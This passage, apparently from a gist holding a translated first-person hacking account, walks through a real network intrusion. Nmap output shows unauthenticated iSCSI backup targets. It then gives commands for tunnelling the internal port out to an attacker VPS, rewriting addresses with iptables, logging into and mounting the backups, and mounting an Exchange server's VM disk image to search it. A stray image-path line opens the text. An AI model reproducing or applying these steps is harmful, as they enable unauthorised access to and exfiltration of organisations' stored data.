 full English translation of Phine
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
462 | Address: 192.168.200.66:3260,0
463 |_ Authentication: No authentication required
464
465 Nmap scan report for synology-backup.hackingteam.local (192.168.200.72)
466 ...
467 3260/tcp open iscsi?
468 | iscsi-info:
469 | Target: iqn.2000-01.com.synology:synology-backup.name
470 | Address: 10.0.1.72:3260,0
471 | Address: 192.168.200.72:3260,0
472 |_ Authentication: No authentication required
473
474 iSCSI needs a kernel module, and it would've been difficult to compile it for
475 the embedded system. I forwarded the port so that I could mount it from a VPS:
476
477 VPS: tgcd -L -p 3260 -q 42838
478 Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS_IP:42838
479
480 VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1
481
482 Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
483 because it thinks its IP is 192.168.200.72 instead of 127.0.0.1
484
485 The way I solved it was:
486 iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1
487
488 And now, after:
489 iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login
490
491 ...the device file appears! We mount it:
492 vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493
494 and find backups of various virtual machines. The Exchange server seemed like
495 the most interesting. It was too big too download, but it was possible to
496 mount it remotely to look for interesting files:
497 $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498 $ fdisk -l /dev/loop0
499 /dev/loop0p1 2048 1258287103 629142528 7 HPFS/NTFS/exFAT
500
501 so the offset is 2048 * 512 = 1048576
502 $ losetup -o 1048576 /dev/loop1 /dev/loop0
503 $ mount -o ro /dev/loop1 /mnt/exchange/
504
505 now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
506 we find the hard disk of the VM, and mount it:
507 vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
508 mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
509
00:41
01/08/2022